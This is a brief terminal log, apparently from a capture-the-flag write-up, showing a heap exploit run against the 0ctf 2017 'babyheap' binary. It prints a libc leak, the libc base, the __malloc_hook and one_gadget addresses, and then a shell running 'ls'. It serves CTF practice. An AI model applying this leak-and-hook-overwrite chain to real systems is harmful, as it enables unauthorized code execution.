 [x] Starting local process './babyheap_0ctf_2017'
[+] Starting local process './babyheap_0ctf_2017': pid 4099
[*] leak => 0x7f115ae5cb78
[*] libc => 0x7f115aa98000
[*] __malloc_hook => 0x7f115ae5cb10
[*] one_gadget => 0x7f115aadd26a
[*] Switching to interactive mode
ls
babyheap_0ctf_2017  exp1.py  exp.py  libc-2.23_x64.so